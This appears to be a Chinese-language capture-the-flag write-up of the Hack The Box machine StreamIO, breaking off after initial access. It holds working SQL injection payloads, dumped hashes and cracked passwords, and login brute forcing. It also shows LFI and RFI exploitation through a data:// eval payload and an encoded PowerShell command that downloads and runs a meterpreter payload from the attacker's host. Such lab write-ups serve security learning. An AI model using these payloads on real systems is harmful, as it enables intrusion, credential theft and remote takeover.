一、信息搜集
题目提示如下:
StreamIO is a medium machine that covers subdomain enumeration leading to an SQL injection in order to retrieve stored user credentials, which are cracked to gain access to an administration panel. The administration panel is vulnerable to LFI, which allows us to retrieve the source code for the administration pages and leads to identifying a remote file inclusion vulnerability, the abuse of which gains us access to the system. After the initial shell we leverage the SQLCMD command line utility to enumerate databases and obtain further credentials used in lateral movement. As the secondary user we use `WinPEAS` to enumerate the system and find saved browser databases, which are decoded to expose new credentials. Using the new credentials within BloodHound we discover that the user has the ability to add themselves to a specific group in which they can read LDAP secrets. Without direct access to the account we use PowerShell to abuse this feature and add ourselves to the `Core Staff` group, then access LDAP to disclose the administrator LAPS password.
sudo nmap -sT -Pn --min-rate 10000 10.10.11.158

53端口+389端口,我们基本上可以判断这是一台域控。 继续获取端口对应服务的详细信息:
sudo nmap -sCV -Pn -p 53,80,88,135,139,389,443,445,464,593,636,3268,3269 10.10.11.158

streamIO.htb。绑定hosts:
echo "10.10.11.158 streamio.htb watch.streamio.htb" | sudo tee -a /etc/hosts
题目提示收集子域名,于是开始尝试。
1.1 收集子域名
1.1.1 DNS域传送
dig @10.10.11.158 -x 10.10.11.158

1.1.2 从ldap获取到的信息中寻找域名
ldapsearch -H ldap://streamIO.htb -x -s base -b '' "(objectClass=*)" "*" + > ldap_result.txt
cat ldap_result.txt | grep namingContexts | awk -F '=' '{print $2}' | awk -F ',' '{print $1}' | tail -n 4 | sed 's/$/.streamIO.htb/'
结果如下:
Configuration.streamIO.htb
Schema.streamIO.htb
DomainDnsZones.streamIO.htb
ForestDnsZones.streamIO.htb
1.1.3 445匿名登录
crackmapexec smb 10.10.11.158 -u hacker -p ""
失败:
1.2 443端口web服务存在mssql注入
1.2.1 弱智版:sqlmap直接跑
配置hosts后访问https://streamio.htb/: 登录框处用新版
登录框处用新版kali自带的burp社区版抓包,保存文件:
sqlmap -r res.txt --batch --dbs --force-ssl
 得到数据库名:
得到数据库名:
sqlmap -r res.txt --batch -D STREAMIO --tables --force-ssl
sqlmap -r res.txt --batch -D STREAMIO -T users --dump --force-ssl
但是这跑起来实在是太卡了:
1.2.2 手动利用watch.streamio.htb
想起来之前还有个子域名watch.streamio.htb没打开,打开之后发现是个搜索页面,继续尝试sql注入(因为题目提示了): 这个提交功能感觉没什么用: 先爆破一手目录(主域名当时爆破了个
先爆破一手目录(主域名当时爆破了个admin,但是点进去403): 扫出了个search.php: 输入
输入a有显示,a'没显示,尝试利用:

waf(dirbuster扫到的block.php):
a' or 1=1 --

and就可以:
a' and 1=1 --
开始拼payload。
1.2.2.1 获取列数与版本号
order by被ban了,就只能挨个加数字了,发现到6是可以的:
a' union select 1,@@version,3,4,5,6 --

1.2.2.2 获取表名
a' union select 1,table_name,3,4,5,6 from information_schema.tables --
可以看到有movies和users两个表:
1.2.2.3 获取列名
a' union select 1,column_name,3,4,5,6 from information_schema.columns where table_name='users' --
可以看到有id,is_staff,password,username这四列:
1.2.2.4 获取用户名和密码
直接联合查询:
a' union select 1,concat(username,'~',password),3,4,5,6 from users --

curl -X POST 'https://watch.streamio.htb/search.php' -d 'q=uwu%27%20union%20select%201%2Cconcat%28username%2C%27%3A%27%2Cpassword%29%2C3%2C4%2C5%2C6%20from%20users%20%2D%2D' -k -s | grep h5 | sed -e 's/<h5 class="p-2">//g' -e 's/</h5>//g' | tr -d " t" | awk -F: '{print $1}'
admin
Alexendra
Austin
Barbra
Barry
Baxter
Bruno
Carmon
Clara
Diablo
Garfield
Gloria
James
Juliette
Lauren
Lenord
Lucifer
Michelle
Oliver
Robert
Robin
Sabrina
Samantha
Stan
Thane
Theodore
Victor
Victoria
William
yoshihide
获取所有hash:
curl -X POST 'https://watch.streamio.htb/search.php' -d 'q=uwu%27%20union%20select%201%2Cconcat%28username%2C%27%3A%27%2Cpassword%29%2C3%2C4%2C5%2C6%20from%20users%20%2D%2D' -k -s | grep h5 | sed -e 's/<h5 class="p-2">//g' -e 's/</h5>//g' | tr -d " t" | awk -F: '{print $2}'
665a50ac9eaa781e4f7f04199db97a11
1c2b3d8270321140e5153f6637d3ee53
0049ac57646627b8d7aeaccf8b6a936f
3961548825e3e21df5646cafe11c6c76
54c88b2dbd7b1a84012fabc1a4c73415
22ee218331afd081b0dcd8115284bae3
2a4e2cf22dd8fcb45adcb91be1e22ae8
35394484d89fcfdb3c5e447fe749d213
ef8f3d30a856cf166fb8215aca93e9ff
ec33265e5fc8c2f1b0c137bb7b3632b5
8097cedd612cc37c29db152b6e9edbd3
0cfaaaafb559f081df2befbe66686de0
c660060492d9edcaa8332d89c99c9239
6dcd87740abb64edfa36d170f0d5450d
08344b85b329d7efd611b7a7743e8a09
ee0b8a0937abd60c2882eacb2f8dc49f
7df45a9e3de3863807c026ba48e55fb3
b83439b16f844bd6ffe35c02fe21b3c0
fd78db29173a5cf701bd69027cb9bf6b
f03b910e2bd0313a23fdd7575f34a694
dc332fb5576e9631c9dae83f194f8e70
f87d3c0d6c8fd686aacc6627f1f493a5
083ffae904143c4796e464dac33c1f7d
384463526d288edcc95fc3701e523bc7
3577c47eb1e12c8ba021611e1280753c
925e5408ecb67aea449373d668b7359e
bf55e15b119860a6e6b5a164377da719
b22abb47a02b52d5dfa27fb0b534f693
d62be0dc82071bccc1322d64ec5b6c51
b779ba15cedfd22a023c4d8bcf5f2332
保存上面的hash至users_hash中,批量破解:
john --format=Raw-MD5 --wordlist=/usr/share/wordlists/rockyou.txt ./users_hash

highschoolmusical (Thane)
physics69i (Lenord)
paddpadd (admin)
66boysandgirls.. (yoshihide)
%$clara (Clara)
$monique$1991$ (Bruno)
$hadoW (Barry)
$3xybitch (Juliette)
##123a8j8w5123## (Lauren)
!?Love?!123 (Michelle)
!5psycho8! (Victoria)
!!sabrina$ (Sabrina)
批量爆破,看看哪些可以登录:
grep -oE '(S+)s+((S+))' user_pass | cut -d'(' -f1 > pass.txt && grep -oE '(S+)s+((S+))' user_pass | cut -d'(' -f2 | tr -d ')' > user.txt
hydra -L user.txt -P pass.txt streamio.htb https-post-form "/login.php:username=^USER^&password=^PASS^:F=Login failed"
# hydra -l yoshihide -p 66boysandgirls.. streamio.htb https-post-form "/login.php:username=^USER^&password=^PASS^:F=Login failed"
奇怪的是我这里指定文件就爆破不成功,真奇了怪了:
git clone https://github.com/lanjelot/patator.git
cd parator
python patator.py http_fuzz 'url=https://streamio.htb/login.php' method=POST body='username=FILE0&password=FILE1' 0=../user.txt 1=../pass.txt -x ignore:fgrep='Login failed'

二、任意文件包含漏洞导致RCE
拿去登录,并访问/admin/:
wp才知道要fuzz这个?后的参数。
wfuzz -c -w /usr/share/SecLists/Discovery/Web-Content/burp-parameter-names.txt -u 'https://streamio.htb/admin/?FUZZ' -b 'PHPSESSID=2kje6no43lj41597hihvf3tkhk' --hh 1678
看到这个debug参数我就知道啥意思了,之前做过类似的ctf题。 拼接之后提示这是给开发者用的,尝试拼接文件,提示错误:
拼接之后提示这是给开发者用的,尝试拼接文件,提示错误: 直接开始一手爆破目录:
直接开始一手爆破目录:
https://streamio.htb/admin/?debug=login.php
发现啥也不显示,尝试拼接:
https://streamio.htb/admin/?debug=../login.php
发现成功:
admin目录下的。
gobuster dir -u "https://streamio.htb/admin/" -w /usr/share/SecLists/Discovery/Web-Content/Common-PHP-Filenames.txt -k --timeout 30s --random-agent
 逮到个
逮到个master.php,但是直接拼接上去啥也没有:
https://streamio.htb/admin/?debug=php://filter/convert.base64-encode/resource=master.php
发现可以:
PGgxPk1vdmllIG1hbmFnbWVudDwvaDE+DQo8P3BocA0KaWYoIWRlZmluZWQoJ2luY2x1ZGVkJykpDQoJZGllKCJPbmx5IGFjY2Vzc2FibGUgdGhyb3VnaCBpbmNsdWRlcyIpOw0KaWYoaXNzZXQoJF9QT1NUWydtb3ZpZV9pZCddKSkNCnsNCiRxdWVyeSA9ICJkZWxldGUgZnJvbSBtb3ZpZXMgd2hlcmUgaWQgPSAiLiRfUE9TVFsnbW92aWVfaWQnXTsNCiRyZXMgPSBzcWxzcnZfcXVlcnkoJGhhbmRsZSwgJHF1ZXJ5LCBhcnJheSgpLCBhcnJheSgiU2Nyb2xsYWJsZSI9PiJidWZmZXJlZCIpKTsNCn0NCiRxdWVyeSA9ICJzZWxlY3QgKiBmcm9tIG1vdmllcyBvcmRlciBieSBtb3ZpZSI7DQokcmVzID0gc3Fsc3J2X3F1ZXJ5KCRoYW5kbGUsICRxdWVyeSwgYXJyYXkoKSwgYXJyYXkoIlNjcm9sbGFibGUiPT4iYnVmZmVyZWQiKSk7DQp3aGlsZSgkcm93ID0gc3Fsc3J2X2ZldGNoX2FycmF5KCRyZXMsIFNRTFNSVl9GRVRDSF9BU1NPQykpDQp7DQo/Pg0KDQo8ZGl2Pg0KCTxkaXYgY2xhc3M9ImZvcm0tY29udHJvbCIgc3R5bGU9ImhlaWdodDogM3JlbTsiPg0KCQk8aDQgc3R5bGU9ImZsb2F0OmxlZnQ7Ij48P3BocCBlY2hvICRyb3dbJ21vdmllJ107ID8+PC9oND4NCgkJPGRpdiBzdHlsZT0iZmxvYXQ6cmlnaHQ7cGFkZGluZy1yaWdodDogMjVweDsiPg0KCQkJPGZvcm0gbWV0aG9kPSJQT1NUIiBhY3Rpb249Ij9tb3ZpZT0iPg0KCQkJCTxpbnB1dCB0eXBlPSJoaWRkZW4iIG5hbWU9Im1vdmllX2lkIiB2YWx1ZT0iPD9waHAgZWNobyAkcm93WydpZCddOyA/PiI+DQoJCQkJPGlucHV0IHR5cGU9InN1Ym1pdCIgY2xhc3M9ImJ0biBidG4tc20gYnRuLXByaW1hcnkiIHZhbHVlPSJEZWxldGUiPg0KCQkJPC9mb3JtPg0KCQk8L2Rpdj4NCgk8L2Rpdj4NCjwvZGl2Pg0KPD9waHANCn0gIyB3aGlsZSBlbmQNCj8+DQo8YnI+PGhyPjxicj4NCjxoMT5TdGFmZiBtYW5hZ21lbnQ8L2gxPg0KPD9waHANCmlmKCFkZWZpbmVkKCdpbmNsdWRlZCcpKQ0KCWRpZSgiT25seSBhY2Nlc3NhYmxlIHRocm91Z2ggaW5jbHVkZXMiKTsNCiRxdWVyeSA9ICJzZWxlY3QgKiBmcm9tIHVzZXJzIHdoZXJlIGlzX3N0YWZmID0gMSAiOw0KJHJlcyA9IHNxbHNydl9xdWVyeSgkaGFuZGxlLCAkcXVlcnksIGFycmF5KCksIGFycmF5KCJTY3JvbGxhYmxlIj0+ImJ1ZmZlcmVkIikpOw0KaWYoaXNzZXQoJF9QT1NUWydzdGFmZl9pZCddKSkNCnsNCj8+DQo8ZGl2IGNsYXNzPSJhbGVydCBhbGVydC1zdWNjZXNzIj4gTWVzc2FnZSBzZW50IHRvIGFkbWluaXN0cmF0b3I8L2Rpdj4NCjw/cGhwDQp9DQokcXVlcnkgPSAic2VsZWN0ICogZnJvbSB1c2VycyB3aGVyZSBpc19zdGFmZiA9IDEiOw0KJHJlcyA9IHNxbHNydl9xdWVyeSgkaGFuZGxlLCAkcXVlcnksIGFycmF5KCksIGFycmF5KCJTY3JvbGxhYmxlIj0+ImJ1ZmZlcmVkIikpOw0Kd2hpbGUoJHJvdyA9IHNxbHNydl9mZXRjaF9hcnJheSgkcmVzLCBTUUxTUlZfRkVUQ0hfQVNTT0MpKQ0Kew0KPz4NCg0KPGRpdj4NCgk8ZGl2IGNsYXNzPSJmb3JtLWNvbnRyb2wiIHN0eWxlPSJoZWlnaHQ6IDNyZW07Ij4NCgkJPGg0IHN0eWxlPSJmbG9hdDpsZWZ0OyI+PD9waHAgZWNobyAkcm93Wyd1c2VybmFtZSddOyA/PjwvaDQ+DQoJCTxkaXYgc3R5bGU9ImZsb2F0OnJpZ2h0O3BhZGRpbmctcmlnaHQ6IDI1cHg7Ij4NCgkJCTxmb3JtIG1ldGhvZD0iUE9TVCI+DQoJCQkJPGlucHV0IHR5cGU9ImhpZGRlbiIgbmFtZT0ic3RhZmZfaWQiIHZhbHVlPSI8P3BocCBlY2hvICRyb3dbJ2lkJ107ID8+Ij4NCgkJCQk8aW5wdXQgdHlwZT0ic3VibWl0IiBjbGFzcz0iYnRuIGJ0bi1zbSBidG4tcHJpbWFyeSIgdmFsdWU9IkRlbGV0ZSI+DQoJCQk8L2Zvcm0+DQoJCTwvZGl2Pg0KCTwvZGl2Pg0KPC9kaXY+DQo8P3BocA0KfSAjIHdoaWxlIGVuZA0KPz4NCjxicj48aHI+PGJyPg0KPGgxPlVzZXIgbWFuYWdtZW50PC9oMT4NCjw/cGhwDQppZighZGVmaW5lZCgnaW5jbHVkZWQnKSkNCglkaWUoIk9ubHkgYWNjZXNzYWJsZSB0aHJvdWdoIGluY2x1ZGVzIik7DQppZihpc3NldCgkX1BPU1RbJ3VzZXJfaWQnXSkpDQp7DQokcXVlcnkgPSAiZGVsZXRlIGZyb20gdXNlcnMgd2hlcmUgaXNfc3RhZmYgPSAwIGFuZCBpZCA9ICIuJF9QT1NUWyd1c2VyX2lkJ107DQokcmVzID0gc3Fsc3J2X3F1ZXJ5KCRoYW5kbGUsICRxdWVyeSwgYXJyYXkoKSwgYXJyYXkoIlNjcm9sbGFibGUiPT4iYnVmZmVyZWQiKSk7DQp9DQokcXVlcnkgPSAic2VsZWN0ICogZnJvbSB1c2VycyB3aGVyZSBpc19zdGFmZiA9IDAiOw0KJHJlcyA9IHNxbHNydl9xdWVyeSgkaGFuZGxlLCAkcXVlcnksIGFycmF5KCksIGFycmF5KCJTY3JvbGxhYmxlIj0+ImJ1ZmZlcmVkIikpOw0Kd2hpbGUoJHJvdyA9IHNxbHNydl9mZXRjaF9hcnJheSgkcmVzLCBTUUxTUlZfRkVUQ0hfQVNTT0MpKQ0Kew0KPz4NCg0KPGRpdj4NCgk8ZGl2IGNsYXNzPSJmb3JtLWNvbnRyb2wiIHN0eWxlPSJoZWlnaHQ6IDNyZW07Ij4NCgkJPGg0IHN0eWxlPSJmbG9hdDpsZWZ0OyI+PD9waHAgZWNobyAkcm93Wyd1c2VybmFtZSddOyA/PjwvaDQ+DQoJCTxkaXYgc3R5bGU9ImZsb2F0OnJpZ2h0O3BhZGRpbmctcmlnaHQ6IDI1cHg7Ij4NCgkJCTxmb3JtIG1ldGhvZD0iUE9TVCI+DQoJCQkJPGlucHV0IHR5cGU9ImhpZGRlbiIgbmFtZT0idXNlcl9pZCIgdmFsdWU9Ijw/cGhwIGVjaG8gJHJvd1snaWQnXTsgPz4iPg0KCQkJCTxpbnB1dCB0eXBlPSJzdWJtaXQiIGNsYXNzPSJidG4gYnRuLXNtIGJ0bi1wcmltYXJ5IiB2YWx1ZT0iRGVsZXRlIj4NCgkJCTwvZm9ybT4NCgkJPC9kaXY+DQoJPC9kaXY+DQo8L2Rpdj4NCjw/cGhwDQp9ICMgd2hpbGUgZW5kDQo/Pg0KPGJyPjxocj48YnI+DQo8Zm9ybSBtZXRob2Q9IlBPU1QiPg0KPGlucHV0IG5hbWU9ImluY2x1ZGUiIGhpZGRlbj4NCjwvZm9ybT4NCjw/cGhwDQppZihpc3NldCgkX1BPU1RbJ2luY2x1ZGUnXSkpDQp7DQppZigkX1BPU1RbJ2luY2x1ZGUnXSAhPT0gImluZGV4LnBocCIgKSANCmV2YWwoZmlsZV9nZXRfY29udGVudHMoJF9QT1NUWydpbmNsdWRlJ10pKTsNCmVsc2UNCmVjaG8oIiAtLS0tIEVSUk9SIC0tLS0gIik7DQp9DQo/Pg==
解码:
<h1>Movie managment</h1>
<?php
if(!defined('included'))
die("Only accessable through includes");
if(isset($_POST['movie_id']))
{
$query = "delete from movies where id = ".$_POST['movie_id'];
$res = sqlsrv_query($handle, $query, array(), array("Scrollable"=>"buffered"));
}
$query = "select * from movies order by movie";
$res = sqlsrv_query($handle, $query, array(), array("Scrollable"=>"buffered"));
while($row = sqlsrv_fetch_array($res, SQLSRV_FETCH_ASSOC))
{
?>
<div>
<div class="form-control" style="height: 3rem;">
<h4 style="float:left;"><?php echo $row['movie']; ?></h4>
<div style="float:right;padding-right: 25px;">
<form method="POST" action="?movie=">
<input type="hidden" name="movie_id" value="<?php echo $row['id']; ?>">
<input type="submit" class="btn btn-sm btn-primary" value="Delete">
</form>
</div>
</div>
</div>
<?php
} # while end
?>
<br><hr><br>
<h1>Staff managment</h1>
<?php
if(!defined('included'))
die("Only accessable through includes");
$query = "select * from users where is_staff = 1 ";
$res = sqlsrv_query($handle, $query, array(), array("Scrollable"=>"buffered"));
if(isset($_POST['staff_id']))
{
?>
<div class="alert alert-success"> Message sent to administrator</div>
<?php
}
$query = "select * from users where is_staff = 1";
$res = sqlsrv_query($handle, $query, array(), array("Scrollable"=>"buffered"));
while($row = sqlsrv_fetch_array($res, SQLSRV_FETCH_ASSOC))
{
?>
<div>
<div class="form-control" style="height: 3rem;">
<h4 style="float:left;"><?php echo $row['username']; ?></h4>
<div style="float:right;padding-right: 25px;">
<form method="POST">
<input type="hidden" name="staff_id" value="<?php echo $row['id']; ?>">
<input type="submit" class="btn btn-sm btn-primary" value="Delete">
</form>
</div>
</div>
</div>
<?php
} # while end
?>
<br><hr><br>
<h1>User managment</h1>
<?php
if(!defined('included'))
die("Only accessable through includes");
if(isset($_POST['user_id']))
{
$query = "delete from users where is_staff = 0 and id = ".$_POST['user_id'];
$res = sqlsrv_query($handle, $query, array(), array("Scrollable"=>"buffered"));
}
$query = "select * from users where is_staff = 0";
$res = sqlsrv_query($handle, $query, array(), array("Scrollable"=>"buffered"));
while($row = sqlsrv_fetch_array($res, SQLSRV_FETCH_ASSOC))
{
?>
<div>
<div class="form-control" style="height: 3rem;">
<h4 style="float:left;"><?php echo $row['username']; ?></h4>
<div style="float:right;padding-right: 25px;">
<form method="POST">
<input type="hidden" name="user_id" value="<?php echo $row['id']; ?>">
<input type="submit" class="btn btn-sm btn-primary" value="Delete">
</form>
</div>
</div>
</div>
<?php
} # while end
?>
<br><hr><br>
<form method="POST">
<input name="include" hidden>
</form>
<?php
if(isset($_POST['include']))
{
if($_POST['include'] !== "index.php" )
eval(file_get_contents($_POST['include']));
else
echo(" ---- ERROR ---- ");
}
?>
很明显就能看到可以包含恶意文件然后执行命令:
curl -X POST 'https://streamio.htb/admin/?debug=master.php&cmd=whoami' -k -b 'PHPSESSID=e035sjl3qi1270hhkt9qh32ohn' -d 'include=data://text/plain;base64,c3lzdGVtKCRfR0VUWydjbWQnXSk7'
或者burp也是可以的
msf上线(这里中途变动了下IP,从10.10.16.14变成了10.10.16.5):
msfconsole
use exploit/multi/script/web_delivery
set target 2
set payload windows/x64/meterpreter/reverse_tcp
set lhost 10.10.16.5
set SRVPORT 8082
run
拼接得到:
curl -X POST 'https://streamio.htb/admin/?debug=master.php&cmd=powershell.exe+-nop+-w+hidden+-e+WwBOAGUAdAAuAFMAZQByAHYAaQBjAGUAUABvAGkAbgB0AE0AYQBuAGEAZwBlAHIAXQA6ADoAUwBlAGMAdQByAGkAdAB5AFAAcgBvAHQAbwBjAG8AbAA9AFsATgBlAHQALgBTAGUAYwB1AHIAaQB0AHkAUAByAG8AdABvAGMAbwBsAFQAeQBwAGUAXQA6ADoAVABsAHMAMQAyADsAJABoAGUAdAA9AG4AZQB3AC0AbwBiAGoAZQBjAHQAIABuAGUAdAAuAHcAZQBiAGMAbABpAGUAbgB0ADsAaQBmACgAWwBTAHkAcwB0AGUAbQAuAE4AZQB0AC4AVwBlAGIAUAByAG8AeAB5AF0AOgA6AEcAZQB0AEQAZQBmAGEAdQBsAHQAUAByAG8AeAB5ACgAKQAuAGEAZABkAHIAZQBzAHMAIAAtAG4AZQAgACQAbgB1AGwAbAApAHsAJABoAGUAdAAuAHAAcgBvAHgAeQA9AFsATgBlAHQALgBXAGUAYgBSAGUAcQB1AGUAcwB0AF0AOgA6AEcAZQB0AFMAeQBzAHQAZQBtAFcAZQBiAFAAcgBvAHgAeQAoACkAOwAkAGgAZQB0AC4AUAByAG8AeAB5AC4AQwByAGUAZABlAG4AdABpAGEAbABzAD0AWwBOAGUAdAAuAEMAcgBlAGQAZQBuAHQAaQBhAGwAQwBhAGMAaABlAF0AOgA6AEQAZQBmAGEAdQBsAHQAQwByAGUAZABlAG4AdABpAGEAbABzADsAfQA7AEkARQBYACAAKAAoAG4AZQB3AC0AbwBiAGoAZQBjAHQAIABOAGUAdAAuAFcAZQBiAEMAbABpAGUAbgB0ACkALgBEAG8AdwBuAGwAbwBhAGQAUwB0AHIAaQBuAGcAKAAnAGgAdAB0AHAAOgAvAC8AMQAwAC4AMQAwAC4AMQA2AC4ANQA6ADgAMAA4ADIALwBIAGUAVABvAEkAYgBGAHIAVQBTAC8AbwAyAHQAdABTAEIAQgBTAG4AbQAnACkAKQA7AEkARQBYACAAKAAoAG4AZQB3AC0AbwBiAGoAZQBjAHQAIABOAGUAdAAuAFcAZQBiAEMAbABpAGUAbgB0ACkALgBEAG8AdwBuAGwAbwBhAGQAUwB0AHIAaQBuAGcAKAAnAGgAdAB0AHAAOgAvAC8AMQAwAC4AMQAwAC4AMQA2AC4ANQA6ADgAMAA4ADIALwBIAGUAVABvAEkAYgBGAHIAVQBTACcAKQApADsA' -k -b 'PHPSESSID=e035sjl3qi1270hhkt9qh32ohn' -d 'include=data://text/plain;base64,c3lzdGVtKCRfR0VUWydjbWQnXSk7'
